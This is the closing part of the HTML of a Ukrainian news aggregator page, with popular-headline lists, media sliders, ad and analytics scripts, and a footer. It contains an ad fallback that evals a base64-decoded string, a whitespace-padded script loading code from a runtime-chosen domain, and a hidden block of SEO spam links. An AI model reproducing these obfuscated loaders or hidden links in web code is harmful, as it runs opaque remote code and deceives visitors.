                                    <a title="комментариев" href="/blognews/1762163630-ministr-energetiki-ssha-poyasniv-sut-maybutnih-yadernih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html">Ситуація у Вовчанську є навіть проблемнішою, ніж у Куп'янську: місто повністю зруйновано, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html">Мир в обмін на копалини: Трампу пропонують цінний метал за зупинку ще однієї війни, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html">Телерадіомовна корпорація BBC вибачилася перед Трампом, але заперечила наклеп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html">Роналду зустрінеться з Трампом, аби поговорити про мир у світі, – Mirror</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764690162-kritichniy-moment-vcheni-nazvali-vik-pislya-yakogo-organizm.html">Критичний момент: вчені назвали вік, після якого організм вже майже не відновлюється</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1194</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764705655-yakshcho-tramp-zaznae-nevdachi-u-nato-e-plan-b-shchodo-miru-v-ukrayini.html">Якщо Трамп зазнає невдачі, у НАТО є "план Б" щодо миру в Україні з трьох пунктів</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764684876-u-yaponiyi-z-yavilasya-pralna-mashina-dlya-lyudey-.html">У Японії з’явилася "пральна машина для людей"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1033</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764693344-kuleba-sprognozuvav-shcho-chekae-ukrayinu-yakshcho-mirnoyi-ugodi.html">Кулеба спрогнозував, що чекає Україну, якщо мирної угоди так і не буде</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">665</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764691563-putin-visunuv-ultimatum-shchodo-ukrayini-ta-prigroziv-morskoyu.html">Путін висунув ультиматум щодо України та пригрозив морською блокадою: деталі заяви</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">615</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763646216-v-ukrayinu-yde-poteplinnya-sinoptikinya-natalka-didenko-.html">В Україну йде потепління, – синоптикиня Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">83080</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">В НАБУ розповіли, звідки походили упаковки готівки, які вилучили під час обшуку бек-офісу Міндіча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">63685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762691085-vuchich-vidpoviv-zaharoviy-yaka-bula-nevdovolena-yogo-zayavoyu.html">Вучич відповів Захаровій, яка була невдоволена його заявою про боєприпаси для України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">43040</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762944461-v-otochenni-putina-vidreaguvali-na-operatsiyu-nabu-midas-.html">В оточенні Путіна відреагували на операцію НАБУ "Мідас"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">30743</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762257648-z-11-12-listopada-v-bilshosti-oblastey-ukrayini-ochikuetsya.html">З 11-12 листопада в більшості областей України очікується серйозне похолодання! – синоптик </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">30001</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599665</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566098</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448003</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411368</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398090</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1764590268-u-dsns-rozpovili-pro-naslidki-udaru-po-dnipru-.html">
                                        <img src="//uainfo.org/static/img/5/8/589023643_1287897453378141_6024535586692920370_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764590268-u-dsns-rozpovili-pro-naslidki-udaru-po-dnipru-.html">У ДСНС розповіли про наслідки удару по Дніпру </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764577779-fahivtsi-dsns-proveli-u-vishgorodi-unikalnu-operatsiyu-z.html">
                                        <img src="//uainfo.org/static/img/5/9/592850700_1287445296756690_6362936312743992525_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764577779-fahivtsi-dsns-proveli-u-vishgorodi-unikalnu-operatsiyu-z.html">Фахівці ДСНС провели у Вишгороді унікальну операцію з розмінування дрона, який влучив у дах багатоповерхівки </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764435067-v-ukrayini-mozhut-pobuduvati-pershiy-platniy-avtoban-v-yakiy.html">
                                        <img src="//uainfo.org/static/img/_/_/____41086_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764435067-v-ukrayini-mozhut-pobuduvati-pershiy-platniy-avtoban-v-yakiy.html">В Україні можуть побудувати перший платний автобан: в якій області він з'явиться</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764172073-u-nimechchini-pokazali-naynizhchogo-konya-u-sviti.html">
                                        <img src="//uainfo.org/static/img/0/1/01__187_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764172073-u-nimechchini-pokazali-naynizhchogo-konya-u-sviti.html">У Німеччині показали найнижчого коня у світі. ФОТО. ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764153603-tramp-traditsiyno-pomiluvav-indichok-do-dnya-podyaki-foto-.html">
                                        <img src="//uainfo.org/static/img/_/i/_idichka_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764153603-tramp-traditsiyno-pomiluvav-indichok-do-dnya-podyaki-foto-.html">Трамп традиційно помилував індичок до Дня подяки. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1764698473-tramp-pro-sprobi-zavershiti-viynu-v-ukrayini-situatsiya-nelegka-.html">
                                    <img src="//uainfo.org/static/img/_/p/_palets_blizko_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764698473-tramp-pro-sprobi-zavershiti-viynu-v-ukrayini-situatsiya-nelegka-.html">Трамп про спроби завершити війну в Україні: ситуація нелегка, відбувається хаос</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764666686-droni-gur-znishchili-rosiyski-puskovi-ustanovki-ta-dvi-dorogovartisni.html">
                                    <img src="//uainfo.org/static/img/0/1/01_ataka_2_25_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764666686-droni-gur-znishchili-rosiyski-puskovi-ustanovki-ta-dvi-dorogovartisni.html">Дрони ГУР знищили російські радари та пускові установки ЗРК на території тимчасово окупованого Донбасу. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764603897-melaniya-tramp-pokazala-prikrasheniy-do-rizdva-biliy-dim-.html">
                                    <img src="//uainfo.org/static/img/_/r/_rizdvo_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764603897-melaniya-tramp-pokazala-prikrasheniy-do-rizdva-biliy-dim-.html">Меланія Трамп показала прикрашений до Різдва Білий дім. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764588004-turetskiy-bayraktar-stav-pershim-u-sviti-dronom-yakiy-zbiv-litak.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26553_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764588004-turetskiy-bayraktar-stav-pershim-u-sviti-dronom-yakiy-zbiv-litak.html">Турецький Bayraktar став першим у світі дроном, який збив літак ракетами "повітря – повітря". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764590268-u-dsns-rozpovili-pro-naslidki-udaru-po-dnipru-.html">
                                    <img src="//uainfo.org/static/img/5/8/589023643_1287897453378141_6024535586692920370_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764590268-u-dsns-rozpovili-pro-naslidki-udaru-po-dnipru-.html">У ДСНС розповіли про наслідки удару по Дніпру </a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764575935-bilya-senegalu-poshkodzheno-turetskiy-tanker-shcho-vhodit-do.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3302_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764575935-bilya-senegalu-poshkodzheno-turetskiy-tanker-shcho-vhodit-do.html">Біля Сенегалу пошкоджено турецький танкер, що входить до "тіньової флотилії" Росії: третій за останні дні. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159587-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/589274448_25410265088610055_8593130109791278740_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159624-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/586982646_25407075365595694_5165642334403082017_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#8affebe3e4ece5a4e5f8edcaede7ebe3e6a4e9e5e7"><span class="__cf_email__" data-cfemail="f782969e999198d9988590b7909a969e9bd994989a">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
